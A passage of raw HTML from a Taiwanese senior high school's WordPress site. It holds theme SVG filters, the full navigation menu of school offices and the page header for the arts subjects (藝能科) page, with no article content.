/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">跳轉至主要內容</a><div id="wrap" class="clr"><header id="site-header" class="top-header has-header-media clr" data-height="80" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div class="header-bottom clr"><div class="container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand"><div id="site-logo-inner" class="clr"><a href="/" rel="home" class="site-title site-logo-text" style=&quot;color:#;&quot;>國立鳳新高級中學</a></div></div></div></div><div class="header-top clr"><div id="site-header-inner" class="clr container"><div class="left clr"><div class="inner"><div id="site-navigation-wrap" class="no-top-border clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation"><ul id="menu-%e9%a0%81%e9%a6%96%e9%81%b8%e5%96%ae" class="main-menu dropdown-menu sf-menu"><li id="menu-item-37091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37091"><a href="/%e7%b6%b2%e7%ab%99%e5%b0%8e%e8%a6%bd" class="menu-link"><span class="text-wrap">網站導覽</span></a></li><li id="menu-item-37093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37093"><a href="/aboutfhsh" class="menu-link"><span class="text-wrap">關於鳳新</span></a><ul class="sub-menu"><li id="menu-item-37094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37094"><a href="/about/20210614/228" class="menu-link"><span class="text-wrap">鳳新校史</span></a></li><li id="menu-item-37095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37095"><a href="/aa/20230822/205" class="menu-link"><span class="text-wrap">鳳新大事紀</span></a></li><li id="menu-item-37096" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37096"><a href="/about/20210614/231" class="menu-link"><span class="text-wrap">鳳新校歌</span></a></li><li id="menu-item-37097" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37097"><a href="/about/20210614/233" class="menu-link"><span class="text-wrap">校訓與校徽</span></a></li><li id="menu-item-37098" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37098"><a href="/about/20210614/236" class="menu-link"><span class="text-wrap">組織編制</span></a></li><li id="menu-item-37099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37099"><a href="/aboutfhsh/%e6%a0%a1%e5%8b%99%e7%ab%a0%e5%89%87" class="menu-link"><span class="text-wrap">校務章則</span></a></li><li id="menu-item-37100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37100"><a href="/about/20250605/240" class="menu-link"><span class="text-wrap">校園地圖</span></a></li><li id="menu-item-37101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37101"><a href="/about/20210614/246" class="menu-link"><span class="text-wrap">交通路線</span></a></li><li id="menu-item-37102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37102"><a href="/about/20241108/242" class="menu-link"><span class="text-wrap">分機表</span></a></li></ul></li><li id="menu-item-37103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37103"><a href="/principal" class="menu-link"><span class="text-wrap">校長室</span></a><ul class="sub-menu"><li id="menu-item-37104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37104"><a href="/principal/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37105"><a href="/principal/%e6%95%99%e8%82%b2%e7%90%86%e5%bf%b5" class="menu-link"><span class="text-wrap">教育理念</span></a></li><li id="menu-item-37106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37106"><a href="/principal/%e6%a0%a1%e5%8b%99%e5%8f%8d%e6%98%a0" class="menu-link"><span class="text-wrap">校務反映</span></a></li></ul></li><li id="menu-item-37107" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children dropdown menu-item-37107"><a href="/aa" class="menu-link"><span class="text-wrap">教務處</span></a><ul class="sub-menu"><li id="menu-item-37112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37112"><a href="/aa/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37109"><a href="/aa/%e6%95%99%e5%8b%99%e8%99%95%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37113"><a href="/aa/%e6%95%99%e5%b8%ab%e7%a0%94%e7%bf%92" class="menu-link"><span class="text-wrap">教師研習</span></a></li><li id="menu-item-37114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37114"><a href="/aa/%e7%87%9f%e9%9a%8a%e7%ab%b6%e8%b3%bd" class="menu-link"><span class="text-wrap">營隊競賽</span></a></li><li id="menu-item-37115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37115"><a href="/aa/%e5%8d%87%e5%ad%b8%e8%80%83%e8%a9%a6" class="menu-link"><span class="text-wrap">升學考試</span></a></li><li id="menu-item-37119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37119"><a href="/aa/%e6%aa%94%e6%a1%88%e4%b8%8b%e8%bc%89" class="menu-link"><span class="text-wrap">檔案下載</span></a></li><li id="menu-item-37120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37120"><a href="/aa/%e7%8d%8e%e5%ad%b8%e9%87%91" class="menu-link"><span class="text-wrap">獎學金</span></a></li><li id="menu-item-37121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37121"><a href="/aa/tuition" class="menu-link"><span class="text-wrap">學雜費減免</span></a></li><li id="menu-item-37122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37122"><a href="https://sites.google.com/fhsh.khc.edu.tw/eqi/首頁" class="menu-link"><span class="text-wrap">設備組</span></a></li><li id="menu-item-37123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37123"><a href="/aa/native_language" class="menu-link"><span class="text-wrap">本土語專區</span></a></li><li id="menu-item-37125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37125"><a href="https://docs.google.com/forms/d/e/1FAIpQLSc9ysHNGWeYAdI61lsaEqDPc_b6b6p9gC0HKbFeo6X785vIPA/viewform" class="menu-link"><span class="text-wrap">數位黑板回報</span></a></li></ul></li><li id="menu-item-37126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37126"><a href="/sa" class="menu-link"><span class="text-wrap">學務處</span></a><ul class="sub-menu"><li id="menu-item-37127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37127"><a href="/sa/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37129"><a href="/sa/%e5%ad%b8%e5%8b%99%e8%99%95%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37130"><a href="/sa/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80" class="menu-link"><span class="text-wrap">下載專區</span></a></li><li id="menu-item-37131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37131"><a href="/sa/%e7%87%9f%e9%a4%8a%e5%8d%88%e9%a4%90" class="menu-link"><span class="text-wrap">營養午餐</span></a></li><li id="menu-item-37133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37133"><a href="/sa/%e7%92%b0%e5%a2%83%e8%a1%9b%e7%94%9f" class="menu-link"><span class="text-wrap">環境衛生</span></a><ul class="sub-menu"><li id="menu-item-37134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37134"><a href="/sa/%e7%92%b0%e5%a2%83%e8%a1%9b%e7%94%9f/%e6%8e%83%e5%9c%b0%e5%8d%80%e5%9f%9f" class="menu-link"><span class="text-wrap">掃地區域</span></a></li><li id="menu-item-37135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37135"><a href="/sa/%e7%92%b0%e5%a2%83%e8%a1%9b%e7%94%9f/%e8%a1%9b%e7%94%9f%e7%b3%be%e5%af%9f" class="menu-link"><span class="text-wrap">衛生糾察</span></a></li><li id="menu-item-37136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37136"><a href="/sa/%e7%92%b0%e5%a2%83%e8%a1%9b%e7%94%9f/%e7%9b%b8%e9%97%9c%e8%a6%8f%e5%ae%9a" class="menu-link"><span class="text-wrap">相關規定</span></a></li><li id="menu-item-37137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37137"><a href="/sa/%e7%92%b0%e5%a2%83%e8%a1%9b%e7%94%9f/5614-2" class="menu-link"><span class="text-wrap">會議資料</span></a></li><li id="menu-item-37138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37138"><a href="/sa/%e7%92%b0%e5%a2%83%e8%a1%9b%e7%94%9f/%e5%a1%ab%e5%a0%b1%e8%b3%87%e6%96%99" class="menu-link"><span class="text-wrap">填報/領用</span></a></li></ul></li><li id="menu-item-37139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37139"><a href="/sa/%e5%ad%b8%e7%94%9f%e7%a4%be%e5%9c%98" class="menu-link"><span class="text-wrap">學生社團</span></a></li><li id="menu-item-37140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37140"><a href="/sa/stu_handbook" class="menu-link"><span class="text-wrap">學生手冊</span></a></li><li id="menu-item-37141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37141"><a href="/sa/%e5%8a%a9%e5%ad%b8%e9%87%91%e7%94%b3%e8%ab%8b" class="menu-link"><span class="text-wrap">助學金申請</span></a></li><li id="menu-item-37142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37142"><a href="/sa/%e6%80%a7%e5%88%a5%e5%b9%b3%e7%ad%89%e6%95%99%e8%82%b2" class="menu-link"><span class="text-wrap">性別平等教育</span></a></li><li id="menu-item-37143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37143"><a href="/sa/%e6%a0%a1%e5%9c%92%e9%9c%b8%e5%87%8c%e6%8a%95%e8%a8%b4" class="menu-link"><span class="text-wrap">校園霸凌投訴</span></a></li><li id="menu-item-37144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37144"><a href="/sa/%e9%98%b2%e7%96%ab%e5%b0%88%e5%8d%80" class="menu-link"><span class="text-wrap">防疫專區</span></a></li></ul></li><li id="menu-item-37145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37145"><a href="/ga" class="menu-link"><span class="text-wrap">總務處</span></a><ul class="sub-menu"><li id="menu-item-37146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37146"><a href="/ga/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37147"><a href="/ga/%e7%b8%bd%e5%8b%99%e8%99%95%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37148"><a href="/ga/%e5%a0%b4%e5%9c%b0%e7%a7%9f%e5%80%9f" class="menu-link"><span class="text-wrap">校外場地租借</span></a></li><li id="menu-item-37149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37149"><a href="/ga/%e8%81%b7%e6%a5%ad%e5%ae%89%e5%85%a8" class="menu-link"><span class="text-wrap">職業安全</span></a></li><li id="menu-item-37150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37150"><a href="/ga/%e6%a0%a1%e5%9c%92%e9%96%8b%e6%94%be" class="menu-link"><span class="text-wrap">校園開放</span></a></li><li id="menu-item-37151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37151"><a href="/ga/%e6%a0%a1%e5%9c%92%e6%99%af%e8%a7%80" class="menu-link"><span class="text-wrap">校園景觀</span></a></li><li id="menu-item-37152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37152"><a href="/ga/%e8%a8%bb%e5%86%8a%e5%96%ae%e8%a3%9c%e5%8d%b0" class="menu-link"><span class="text-wrap">註冊單補印</span></a></li><li id="menu-item-37153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37153"><a href="/ga/collection_payment" class="menu-link"><span class="text-wrap">代收代辦費</span></a></li><li id="menu-item-37154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37154"><a href="/ga/calendars" class="menu-link"><span class="text-wrap">學期行事曆</span></a></li><li id="menu-item-37161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37161"><a href="/ga/%e6%aa%94%e6%a1%88%e4%b8%8b%e8%bc%89" class="menu-link"><span class="text-wrap">檔案下載</span></a></li><li id="menu-item-37157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37157"><a href="https://docs.google.com/forms/d/1pcCf7GRK58_prO6BaoYiYBeUsg2dshp9YXtBiGNvhSY/viewform" class="menu-link"><span class="text-wrap">設備報修</span></a></li></ul></li><li id="menu-item-37162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37162"><a href="/library" class="menu-link"><span class="text-wrap">圖書館</span></a><ul class="sub-menu"><li id="menu-item-37163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37163"><a href="/library/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37164"><a href="/library/%e5%9c%96%e6%9b%b8%e9%a4%a8%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37167"><a href="/library/%e8%87%aa%e4%b8%bb%e5%ad%b8%e7%bf%92%e5%b0%88%e5%8d%80" class="menu-link"><span class="text-wrap">自主學習專區</span></a></li><li id="menu-item-37168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37168"><a href="/library/%e9%96%b1%e8%ae%80%e5%bf%83%e5%be%97%e5%b0%8f%e8%ab%96%e6%96%87" class="menu-link"><span class="text-wrap">閱讀心得/小論文</span></a></li><li id="menu-item-37169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37169"><a href="/library/%e9%b3%b3%e6%96%b0%e6%96%87%e5%ad%b8%e7%8d%8e" class="menu-link"><span class="text-wrap">鳳新文學獎</span></a></li><li id="menu-item-37170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37170"><a href="/library/%e5%9c%96%e6%9b%b8%e8%b3%87%e6%ba%90" class="menu-link"><span class="text-wrap">圖書資源</span></a><ul class="sub-menu"><li id="menu-item-37171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37171"><a href="http://lib.fhsh.khc.edu.tw/webopac/" class="menu-link"><span class="text-wrap">圖書館藏查詢</span></a></li><li id="menu-item-37172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37172"><a href="/library/線上辦證資源" class="menu-link"><span class="text-wrap">線上辦證資源</span></a></li></ul></li><li id="menu-item-37173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37173"><a href="/library/information_security" class="menu-link"><span class="text-wrap">資通安全專區</span></a><ul class="sub-menu"><li id="menu-item-37224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37224"><a href="/%e8%b3%87%e5%ae%89%e7%a0%94%e7%bf%92" class="menu-link"><span class="text-wrap">資安研習</span></a></li><li id="menu-item-37230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37230"><a href="/library/information_security/%e7%9b%b8%e9%97%9c%e6%96%87%e4%bb%b6" class="menu-link"><span class="text-wrap">相關文件</span></a></li></ul></li><li id="menu-item-37174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37174"><a href="/library/free_software" class="menu-link"><span class="text-wrap">免費線上資源</span></a></li><li id="menu-item-37175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37175"><a href="/library/information_service" class="menu-link"><span class="text-wrap">資訊服務</span></a></li><li id="menu-item-37176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37176"><a href="/library/%e8%b3%87%e8%a8%8a%e5%a0%b1%e4%bf%ae" class="menu-link"><span class="text-wrap">資訊報修</span></a></li></ul></li><li id="menu-item-37177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37177"><a href="/counseling" class="menu-link"><span class="text-wrap">輔導室</span></a><ul class="sub-menu"><li id="menu-item-37181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37181"><a href="/counseling/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37182"><a href="/counseling/%e8%bc%94%e5%b0%8e%e5%ae%a4%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37183"><a href="/counseling/%e8%bc%94%e5%b0%8e%e8%ab%ae%e5%95%86" class="menu-link"><span class="text-wrap">輔導諮商</span></a></li><li id="menu-item-37184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37184"><a href="/counseling/%e7%94%9f%e6%b6%af%e8%bc%94%e5%b0%8e" class="menu-link"><span class="text-wrap">生涯輔導</span></a></li><li id="menu-item-37185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37185"><a href="/counseling/%e8%b3%87%e6%ba%90%e6%95%99%e5%ae%a4" class="menu-link"><span class="text-wrap">資源教室</span></a><ul class="sub-menu"><li id="menu-item-37186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37186"><a href="/counseling/%e8%b3%87%e6%ba%90%e6%95%99%e5%ae%a4/%e7%89%b9%e6%ae%8a%e7%94%9f%e5%8d%87%e5%ad%b8%e8%bc%94%e5%b0%8e" class="menu-link"><span class="text-wrap">特殊生升學輔導</span></a></li><li id="menu-item-37187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37187"><a href="/counseling/%e8%b3%87%e6%ba%90%e6%95%99%e5%ae%a4/%e7%89%b9%e6%ae%8a%e6%95%99%e8%82%b2%e7%9b%b8%e9%97%9c%e6%b3%95%e8%a6%8f" class="menu-link"><span class="text-wrap">特殊教育相關法規</span></a></li><li id="menu-item-37188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37188"><a href="/counseling/%e8%b3%87%e6%ba%90%e6%95%99%e5%ae%a4/%e5%80%8b%e5%88%a5%e5%8c%96%e6%95%99%e8%82%b2%e8%a8%88%e7%95%abiep%e8%a1%a8%e5%96%ae" class="menu-link"><span class="text-wrap">個別化教育計畫(IEP)</span></a></li><li id="menu-item-37189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37189"><a href="/counseling/%e8%b3%87%e6%ba%90%e6%95%99%e5%ae%a4/%e7%89%b9%e6%ae%8a%e6%95%99%e8%82%b2%e8%a3%9c%e7%b5%a6%e7%ab%99" class="menu-link"><span class="text-wrap">特殊教育補給站</span></a></li></ul></li><li id="menu-item-37190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37190"><a href="/counseling/%e5%ae%b6%e5%ba%ad%e6%95%99%e8%82%b2" class="menu-link"><span class="text-wrap">家庭教育</span></a><ul class="sub-menu"><li id="menu-item-37223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37223"><a href="/counseling/%e5%ae%b6%e5%ba%ad%e6%95%99%e8%82%b2/%e8%a6%aa%e5%b8%ab%e5%ba%a7%e8%ab%87%e6%9c%83%e6%89%8b%e5%86%8a" class="menu-link"><span class="text-wrap">親師座談會手冊</span></a></li><li id="menu-item-37222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37222"><a href="/counseling/%e5%ae%b6%e5%ba%ad%e6%95%99%e8%82%b2/%e5%ae%b6%e9%95%b7%e8%a6%aa%e8%81%b7%e7%b3%bb%e5%88%97%e8%ac%9b%e5%ba%a7" class="menu-link"><span class="text-wrap">家長親職系列講座</span></a></li><li id="menu-item-37221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37221"><a href="/counseling/%e5%ae%b6%e5%ba%ad%e6%95%99%e8%82%b2/%e8%a6%aa%e5%ad%90%e5%85%b1%e8%ae%80%e8%bc%94%e5%b0%8e%e6%96%87%e5%ae%a3" class="menu-link"><span class="text-wrap">親子共讀輔導文宣</span></a></li><li id="menu-item-37220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37220"><a href="/counseling/%e5%ae%b6%e5%ba%ad%e6%95%99%e8%82%b2/%e5%ae%b6%e5%ba%ad%e7%a4%be%e6%94%bf%e8%b3%87%e6%ba%90" class="menu-link"><span class="text-wrap">家庭社政資源</span></a></li></ul></li><li id="menu-item-37191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37191"><a href="/counseling/%e5%ad%b8%e7%94%9f%e7%94%b3%e8%a8%b4%e5%8f%8a%e5%86%8d%e7%94%b3%e8%a8%b4" class="menu-link"><span class="text-wrap">學生申訴/再申訴</span></a></li></ul></li><li id="menu-item-37192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37192"><a href="/military" class="menu-link"><span class="text-wrap">教官室</span></a><ul class="sub-menu"><li id="menu-item-37194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37194"><a href="/military/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37193"><a href="/military/%e6%95%99%e5%ae%98%e5%ae%a4%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37195"><a href="/military/%e5%9c%8b%e8%bb%8d%e4%ba%ba%e6%89%8d%e6%8b%9b%e5%8b%9f%e4%b8%ad%e5%bf%83" class="menu-link"><span class="text-wrap">國軍招募</span></a></li><li id="menu-item-37196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="/military/%e5%ad%b8%e7%94%9f%e5%b0%88%e8%bb%8a%e8%b3%87%e8%a8%8a" class="menu-link"><span class="text-wrap">學生專車</span></a></li><li id="menu-item-37197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37197"><a href="/military/%e7%a7%9f%e5%b1%8b%e8%b3%87%e8%a8%8a" class="menu-link"><span class="text-wrap">賃居生資訊</span></a></li><li id="menu-item-37198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37198"><a href="/military/%e4%ba%a4%e9%80%9a%e5%ae%89%e5%85%a8%e5%ae%a3%e5%b0%8e" class="menu-link"><span class="text-wrap">交通安全宣導</span></a></li><li id="menu-item-37199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37199"><a href="/military/%e9%98%b2%e5%88%b6%e8%97%a5%e7%89%a9%e6%bf%ab%e7%94%a8" class="menu-link"><span class="text-wrap">防制藥物濫用</span></a></li></ul></li><li id="menu-item-37201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37201"><a href="/personnel" class="menu-link"><span class="text-wrap">人事室</span></a><ul class="sub-menu"><li id="menu-item-37202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37202"><a href="/personnel/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37200"><a href="/personnel/%e4%ba%ba%e4%ba%8b%e5%ae%a4%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">人事室公告</span></a></li><li id="menu-item-37203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37203"><a href="/personnel/%e4%ba%ba%e4%ba%8b%e8%a6%8f%e5%89%87" class="menu-link"><span class="text-wrap">人事規則</span></a></li><li id="menu-item-37204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37204"><a href="/personnel/%e5%90%84%e5%a7%94%e5%93%a1%e6%9c%83" class="menu-link"><span class="text-wrap">各委員會</span></a></li><li id="menu-item-37205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37205"><a href="/personnel/%e5%b8%b8%e7%94%a8%e8%a1%a8%e5%96%ae" class="menu-link"><span class="text-wrap">常用表單</span></a></li><li id="menu-item-37206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="/personnel/%e6%80%a7%e5%88%a5%e5%8f%8b%e5%96%84%e8%a8%ad%e6%96%bd" class="menu-link"><span class="text-wrap">性別友善設施</span></a></li><li id="menu-item-37207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37207"><a href="/personnel/%e5%93%a1%e5%b7%a5%e5%8d%94%e5%8a%a9%e5%b0%88%e5%8d%80" class="menu-link"><span class="text-wrap">員工協助專區</span></a></li><li id="menu-item-37208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37208"><a href="/personnel/%e5%8b%a4%e4%bc%91%e5%b0%88%e5%8d%80" class="menu-link"><span class="text-wrap">勤休專區</span></a></li><li id="menu-item-37209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37209"><a href="/personnel/%e6%9c%aa%e5%a9%9a%e8%81%af%e8%aa%bc" class="menu-link"><span class="text-wrap">未婚聯誼</span></a></li></ul></li><li id="menu-item-37210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-37210"><a href="/accounting" class="menu-link"><span class="text-wrap">主計室</span></a><ul class="sub-menu"><li id="menu-item-37212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37212"><a href="/accounting/%e7%b5%84%e7%b9%94%e6%88%90%e5%93%a1" class="menu-link"><span class="text-wrap">組織成員</span></a></li><li id="menu-item-37213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37213"><a href="/accounting/%e4%b8%bb%e8%a8%88%e5%ae%a4%e5%85%ac%e5%91%8a" class="menu-link"><span class="text-wrap">處室公告</span></a></li><li id="menu-item-37214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37214"><a href="/accounting/%e6%b3%95%e4%bb%a4%e8%a6%8f%e7%ab%a0" class="menu-link"><span class="text-wrap">法令規章</span></a></li><li id="menu-item-37215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37215"><a href="/accounting/%e6%aa%94%e6%a1%88%e4%b8%8b%e8%bc%89" class="menu-link"><span class="text-wrap">檔案下載</span></a></li></ul></li><li id="menu-item-37216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37216"><a href="/admission-list" class="menu-link"><span class="text-wrap">歷屆榜單</span></a></li><li id="menu-item-37217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37217"><a href="https://sites.google.com/fhsh.khc.edu.tw/freshmen/" class="menu-link"><span class="text-wrap">新生專區</span></a></li></ul></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right"><a href="#" class="mobile-menu" aria-label="行動裝置選單"><div class="hamburger hamburger--spin" aria-expanded="false"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></a></div></div></div><div class="right clr"><div class="inner"></div></div></div></div><div class="overlay-header-media"></div></header><main id="main" class="site-main clr" role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">藝能科</h1><nav aria-label="導覽標記" class="site-breadcrumbs clr" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.fhsh.khc.edu.tw" rel="home" aria-label="首頁" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home"></span><span class="breadcrumb-home has-icon">首頁</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/aa" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">教務處</span></a><meta content="2" itemprop="position" /></li></ol></nav></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article class="single-page-article 